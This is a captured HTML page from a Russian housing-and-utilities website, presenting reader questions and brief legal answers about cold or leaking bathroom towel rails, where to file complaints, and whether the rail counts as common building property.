

--- FILE ---
content_type: text/html
request_url: https://domjuravlik.ru/lk/polotencesusitel-ot-goracej-vody.html
body_size: 38866
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Куда Жаловаться если Холодный Полотенцесушитель в Ванной</title>
	<meta name="description" content="Советы и юридические консультации адвокатов и юристов по &quot; полотенцесушителю холодный&quot; - помощь и ответы в режиме онлайн на любые ваши вопросы" />
	<link rel="canonical" href="https://domjuravlik.ru/lk/polotencesusitel-ot-goracej-vody.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Куда Жаловаться если Холодный Полотенцесушитель в Ванной" />
	<meta property="og:description" content="Советы и юридические консультации адвокатов и юристов по &quot; полотенцесушителю холодный&quot; - помощь и ответы в режиме онлайн на любые ваши вопросы" />
	<meta property="og:url" content="https://domjuravlik.ru/lk/polotencesusitel-ot-goracej-vody.html" />
	<meta property="og:site_name" content="domjuravlik.ru" />
	<meta property="article:published_time" content="2019-10-01T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-03T13:57:03+00:00" />
	<meta property="og:image" content="https://domjuravlik.ru/wp-content/uploads/8/c/4/8c401f39e2da3a1b2c39fbd0fc0e4aa8.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domjuravlik.ru/#website","url":"https://domjuravlik.ru/","name":"domjuravlik.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domjuravlik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domjuravlik.ru/lk/polotencesusitel-ot-goracej-vody.html#primaryimage","inLanguage":"ru-RU","url":"https://domjuravlik.ru/wp-content/uploads/8/c/4/8c401f39e2da3a1b2c39fbd0fc0e4aa8.jpg","contentUrl":"https://domjuravlik.ru/wp-content/uploads/8/c/4/8c401f39e2da3a1b2c39fbd0fc0e4aa8.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://domjuravlik.ru/lk/polotencesusitel-ot-goracej-vody.html#webpage","url":"https://domjuravlik.ru/lk/polotencesusitel-ot-goracej-vody.html","name":"\u041a\u0443\u0434\u0430 \u0416\u0430\u043b\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0435\u0441\u043b\u0438 \u0425\u043e\u043b\u043e\u0434\u043d\u044b\u0439 \u041f\u043e\u043b\u043e\u0442\u0435\u043d\u0446\u0435\u0441\u0443\u0448\u0438\u0442\u0435\u043b\u044c \u0432 \u0412\u0430\u043d\u043d\u043e\u0439","isPartOf":{"@id":"https://domjuravlik.ru/#website"},"primaryImageOfPage":{"@id":"https://domjuravlik.ru/lk/polotencesusitel-ot-goracej-vody.html#primaryimage"},"datePublished":"2019-10-01T00:00:00+00:00","dateModified":"2019-09-03T13:57:03+00:00","author":{"@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90"},"description":"\u0421\u043e\u0432\u0435\u0442\u044b \u0438 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u043e\u0432 \u0438 \u044e\u0440\u0438\u0441\u0442\u043e\u0432 \u043f\u043e \" \u043f\u043e\u043b\u043e\u0442\u0435\u043d\u0446\u0435\u0441\u0443\u0448\u0438\u0442\u0435\u043b\u044e \u0445\u043e\u043b\u043e\u0434\u043d\u044b\u0439\" - \u043f\u043e\u043c\u043e\u0449\u044c \u0438 \u043e\u0442\u0432\u0435\u0442\u044b \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043e\u043d\u043b\u0430\u0439\u043d \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u0432\u0430\u0448\u0438 \u0432\u043e\u043f\u0440\u043e\u0441\u044b","breadcrumb":{"@id":"https://domjuravlik.ru/lk/polotencesusitel-ot-goracej-vody.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domjuravlik.ru/lk/polotencesusitel-ot-goracej-vody.html"]}]},{"@type":"BreadcrumbList","@id":"https://domjuravlik.ru/lk/polotencesusitel-ot-goracej-vody.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domjuravlik.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u043e\u043b\u043e\u0442\u0435\u043d\u0446\u0435\u0441\u0443\u0448\u0438\u0442\u0435\u043b\u044c \u044d\u0442\u043e \u043e\u0431\u0449\u0435\u0434\u043e\u043c\u043e\u0432\u043e\u0435 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e"}]},{"@type":"Person","@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domjuravlik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/domjuravlik/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://domjuravlik.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://domjuravlik.ru/lk",
                "name": "\u041b\u0438\u0447\u043d\u044b\u0435 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u044b"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #26aae1}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #26aae1;}
		h2 {font-size: 22px; color: #26aae1}
		h3 {font-size: 20px; color: #26aae1}
		h4 {font-size: 18px; color: #26aae1}
		.title_box {font-size: 30px; background: #26aae1; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #26aae1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #26aae1;}
		.social_box .like {background: #26aae1;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #00d6cc; color:#00d6cc;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #00a9a1; background-color:#00a9a1; color:#ffffff;}
		.header_box input[type=submit] {background-color:#00d6cc;}
		.header_box input[type=submit]:hover {background-color:#00a9a1;}
		.posts_box .item:hover {border:3px solid #00a9a1;}
		.posts_box .title:hover {color: #00a9a1;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#00d6cc; box-shadow: 0 17px 38px rgba(0, 214, 204,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #00a9a1;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #00a9a1 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-5887>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/zakon.png');}
		.header_box .menu li#menu-item-5888>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/uchrezhdenie.png');}
		.header_box .menu li#menu-item-5889>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/lk.png');}
		.header_box .menu li#menu-item-5890>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/documenty.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #ffa400;}
		.header_box .heading:before {background: #ffa400 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #26aae1; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #6fc2e4; color: #ffffff; }
		.logo_box .logo {color:#26aae1;}
		.logo_box .logo:hover {color:#6fc2e4;}
		.popular_box .buttons span.active {background: #00a9a1;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #26aae1;}
		.featured_box .link:before {background-color: #26aae1;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#26aae1; border-color: #26aae1;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #00d6cc;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #26aae1;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://domjuravlik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>

<body>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
															</div>
						
						<form action="https://domjuravlik.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href='/zakony'>Законы</a></li>
<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href='/uchrezhdenija'>Учреждения</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5889 active"><a href='/lk'>Личные кабинеты</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href='/documenty'>Документы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/lk'>Личные кабинеты</a><b></b><span class="last">Полотенцесушитель это общедомовое имущество</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Полотенцесушитель это общедомовое имущество</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Краткое содержание</a><ul><li><a href='#i-2'>Вопросы</a></li></ul></li><li><a href='#i-3'>Краткое содержание</a><ul><li><a href='#i-4'>Вопросы</a></li></ul></li><li><a href='#i-5'>Холодный полотенцесушитель и батареи что делать и как бороться</a></li><li><a href='#i-6'>Холодный полотенцесушитель что делать</a><ul><li><a href='#i-7'>Куда жаловаться?</a></li><li><a href='#i-8'>Как написать заявление?</a></li><li><a href='#i-9'>Порядок действий</a></li></ul></li><li><a href='#i-10'>Процесс монтажа</a><ul><li><a href='#i-11'>Подключение к открытой системе</a></li><li><a href='#i-12'>Подключение к закрытому способу отопления</a></li><li><a href='#i-13'>Подключение полотенцесушителя к стояку горячей воды</a></li></ul></li><li><a href='#i-14'>Причины поломки</a></li><li><a href='#i-15'>Если тепла все же нет, как быть дальше</a><ul><li><a href='#i-16'>Какая температура предусмотрена ГОСТом в жилых помещениях зимой</a></li><li><a href='#i-17'>Что делать, если полотенцесушитель холодный</a></li><li><a href='#i-18'>Ребенок жалуется, что в школе холодно</a></li></ul></li><li><a href='#i-19'>Дали горячую воду а сушилка холодная куда звонить</a></li><li><a href='#i-20'>Что такое общедомовое имущество</a><ul><li><a href='#i-21'>Стояк отопление в квартире – это общедомовое имущество или нет?</a></li><li><a href='#i-22'>Канализационный стояк – совместная собственность жильцов?</a></li><li><a href='#i-23'>Является ли балкон общедомовым имуществом?</a></li></ul></li><li><a href='#i-24'>Как починить</a></li><li><a href='#i-25'>Мероприятия по содержанию общедомового имущества</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Краткое содержание</span></h2>
<h3><span id="i-2">Вопросы</span></h3>
<p>1. У нас холодный полотенцесушитель летом, это правильно по закону?</p>
<p>
												1.1. Полотенцесушитель должен работать и в отопительный, и межотопительный периоды, и именно поэтому он подключается не к системе отопления, а к системе горячего водоснабжения. То есть, несмотря на то, что полотенцесушитель по своей сути является отопительным прибором и излучает тепло, потребляемое именно на обогрев помещения, полотенцесушитель не относится к системе отопления и технически входит в систему горячего водоснабжения.<br />
Если полотенцесушитель холодный, значит, проблема с горячей водой. Нужно жаловаться в УК. В случае непринятия мер, жалуйтесь в жилищную инспекцию. Она будет привлечена к адм. ответственности по ст. 14.4 КОАП РФ.
											</p>
<p>2. Купила квартиру зимой, летом обнаружила, что полотенцесушитель холодный. Обратилась в ЖКХ с заявлением устранить неполадки. Сотрудники ЖКХ опрос или жителей нашего подъезда о согласии их заменять трубу, чтоб устранить проблему, все согласились кроме одной квартиры (у них Евроремонт якобы). Что делать?</p>
<p>
														2.1. Уважаемая Света, в таком случае необходимо обратиться в суд и обязать хозяев евроремонта дать согласие на замену трубы как общедомового имущества.
													</p>
<p>3. Заехали в квартиру на 9-ом этаже 9-тиэтажного дома. Полотенцесушитель холодный. И горячую воду приходится сливать по полчаса, потому что идет холодная. Спустился вниз к соседям, говорят по всему стояку срезаны полотенцесушители. Из-за этого в ванной комнате холодно. У нас маленький ребенок. И ещё за горячую воду соответственно набежит огромная плата. Подскажите пожалуйста порядок действий и на что можно ссылаться? Спасибо.</p>
<p>4. Уже месяц у нас холодные полотенцесушители. Соседи из одной квартиры не дают доступ слесарю. УК говорит, чтоб мы сами договаривались с соседями. Что нам делать? Спасибо.</p>
<p>
														4.1. Обращайтесь с письменной претензией в управляющую компанию. Обеспечение доступа в квартиры является обязанностью УК, а не жильцов!
													</p>
<p>5. Стояки холодной горячей воды согласны поменять все собственники по стояку, в доме 10 этажей, над нами на 9 этаже соседи отказываются их менять. В квартире они не живут. Замена стояков необходима, так как трубы прогнили, даже полотенцесушитель не можем подлючить, все соединения прогнили.</p>
<p>
														5.1. ТСЖ может обратиться в суд о предоставлении доступа для ремонтных работ.
													</p>
<p>6. Холодный полотенцесушитель вот уже 2 год мы жильцы боремся. Что делать. Ржкх не помогает.</p>
<p>
														6.1. Добрый день! Для начала напишите жалобу в жилищную инспекцию, если УК ничем не помогает. Если и это не поможет, обратитесь в суд с иском к вашей УК.
													</p>
<p>7. Меня зовут Наталья. У меня такой вопрос. Дом, в котором мы проживаем, сдан семь лет назад. Сегодня ночью у нас прорвало трубу с горячей водой в стене, которая соединяет стояк с горячей водой и полотенцесушитель. Оказалось при ремонте, что застройщик использовал для этого материал не по назначению, была вмонтирована обычная труба для холодной воды вместо армированной специальной для горячей. Можно ли возместить ущерб за счёт застройщика?</p>
<p>
														7.1. Здравствуйте! Да можно, но нужно экспертиза и если застройщик откажется возмещать ущерб &#8212; взыскивайте в судебном порядке.
													</p>
<p>
														7.2. Нужна платная экспертиза, акт для которой бесплатно сделает управляющая компания. Но к застройщику бесполезно, думаю, с вопросом о возмещении обращаться, гарантийный срок (5 лет) уже прошел. Виноват балансодержатель трубы, скорее всего это управляющая же компания.
													</p>
<p>8. Квартира в новостройке. Отопление в радиаторах функцианирует наполовину, верх тёплый, низ холодный. Обратка-труба холодная. Но температура в помещении норма-18 градусов. Как нам требовать устранить не исправность отопительный системы? Плата будет за отопление полная, а предоставляется наполовину. Полотенцесушитель чаще холодный чем тёплый, что делать?</p>
<p>
														8.1. ☼ Здравствуйте,<br />
 Таком случае вам нужно написать жалобу в жилищную инспекцию и пусть они проверяют работу управляющей компании<br />
Желаю Вам удачи и всех благ!
													</p>
<h2><span id="i-3">Краткое содержание</span></h2>
<h3><span id="i-4">Вопросы</span></h3>
<p>1. Могу ли я отказаться от полотенцесушителя в ванной 5 этажный дом 5 этаж.</p>
<p>
												1.1. ☼ Здравствуйте,<br />
 Обратитесь в управляющую компанию, вам скажут, насколько технически возможно убрать полотенце сушитель<br />
Желаю Вам удачи и всех благ!
											</p>
<p>2. Течёт штатный полотенцесушитель в ванной комнате. Кто должен его менять?</p>
<p>
												2.1. Если квартира в Вашей собственности, то Вы.
											</p>
<p>
												2.2. собственник квартиры несет бремя расходов по содержанию своего имущества
											</p>
<p>3. Не работает полотенцесушитель в ванной много лет.</p>
<p>
												3.1. Не работает полотенцесушитель в ванной много лет.<br />
Сергей, пригласите сантехника и устраните неполадки. полотенце сушитель  не общее имущество.а ваше.
											</p>
<p>4. В ванной комнате отсутствует полотенцесушитель со времени сдачи дома. За чей счет он должен быть установлен и на какой закон можно сослаться. Спасибо.</p>
<p>
														4.1. Застройщику.<br />
Если по проекту такой элемент положен в ванной.<br />
На закон о долевом участии в строительстве жилья.
													</p>
<p>5. Несколько лет назад заменили полотенцесушитель в ванной. Подсоединили его к действующей трубе с помощью медного трубопровода с накидной гайкой, т.е сварочных работ не выполняли. Недавно в перекрытии в трубе образовался свищ. Упр. комп. Не хочет устранять протечку в перекрытии, пока трубопровод полотенцесушителя не будет приведен в первоначальное состояние. Причиной свища упр. кмп-я считает замену полотенц-ля.</p>
<p>
														5.1. Вам нужно заказать экспертизу, которая установит, что причинно следственная связь между образованием свища и вашими действиями отсутствует.
													</p>
<p>6. Недавно въехали в новостройку&#8230; из сантехники стоял унитаз и кран в ванную&#8230; мы поставили полотенцесушитель&#8230; теперь нам в ТСЖ говорят что нужно его отключить так как полотенцесушитель не предусмотренны планом здания&#8230; и у них идёт доп. подогрев&#8230; говорю что не против платить за подогрев&#8230; говорила с теплосетью у них нет притензий к установке&#8230; только у ТСЖ. что делать?</p>
<p>7. В ванной комнате сорвало соединение полотенцесушителя со стояком горячей воды. Запорной арматуры никогда небыло. Полотенцесушитель относится к общедомовому имуществу. Ответственность лежит на управляющей компании? Кто должен возмещать ущерб пострадавшим ниже этажом квартирам?</p>
<p>
														7.1. Если это общедомовое имущество ст 36 ЖК РФ то ущерб ст 15 ГК РФ пострадавшим квартирам должна возмещать УК.
													</p>
<p>8. В ванной на 5 этаже потёк полотенцесушитель, слесарь пришёл и отрезал его, потом сварил трубу на прямую. Сказал покупать полотенцесушитель и вызывать слесаря, ремонт будет за наш счёт. Полотенцесушитель был подсоединён (приварен) к горячему водоснабжению, труба выходит с 4 этажа и не имеет запорных кранов. На сколько правомерны действия слесаря? В настоящий момент у нас в ванной отсутствует полотенцесушитель.</p>
<p>
														8.1. Данный вопрос спорный, на сегодняшний день полотенцесушители являются частью интерьера ванной, поэтому, гнуть трубу сварочным аппаратом теперь не станут, в любом случае, вопрос отнесения работ в Вашей квартире на общедомовые нужды можно решить на собрании МКД или с председателем совета дома.
													</p>
<p>9. В ванной комнате есть повод к полотенцесушителю но устанавливать мы должны за свой счёт, плюс заплатить ещё за отключение стоянка так как задвижек и перекрытий там нету, он просто заглушен. Законно ли это и на какие ссылки в законе опираться?</p>
<p>
														9.1. Здравствуйте, Ирина. Не совсем понятен ваш вопрос. Если собственнику передается новое жильё, то по закону в квартире должны присутствовать санузел (ванна и унитаз), а также кухонная плита. Других требований к наполнению квартиры, в законодательстве не имеется. Удачи.
													</p>
<h2><span id="i-5">Холодный полотенцесушитель и батареи что делать и как бороться</span></h2>
<p>Если сотрудники управляющей компании никак не реагируют на ваше обращение — идите в Госжилинспекцию. Это государственная организация, которая контролирует оказание «коммунальщиками качественных услуг населению. Помните, каждый гражданин Российской Федерации имеет право на обращение в госслужбы, такое уложение прописано в Конституции. </p>
<p> Писать жалобу на некачественную услугу можно по той же схеме, что указана выше в нашей статье. Образец написания полностью идентичен тексту заявления на неработающий полотенцесушитель, за исключением четвертого пункта. В нем мы указываем на нормы соблюдения правил подачи горячей воды. В нашем государстве существуют установленные Российским Законодательством нормы, что температура в квартире в отопительный период не должна опускаться ниже 18 градусов по Цельсию, а в угловых помещениях не менее 20. </p>
<p> Но иногда домоуправляющие компании позволяют себе экономить и не обогревать наши жилища в должной мере. Один из главных критериев комфорта в нашем жилище — это тепло. К тому же отопление квартиры является солидной статьей расхода при оплате коммунальных услуг. </p>
<p> И если вдруг в вашем жилье резко понизилась температура или перестал греть полотенцесушитель, то следует обращаться в домоуправляющую компанию. Ее специалисты должны все исправить. А коль они этого не сделают, то читайте нашу статью. </p>
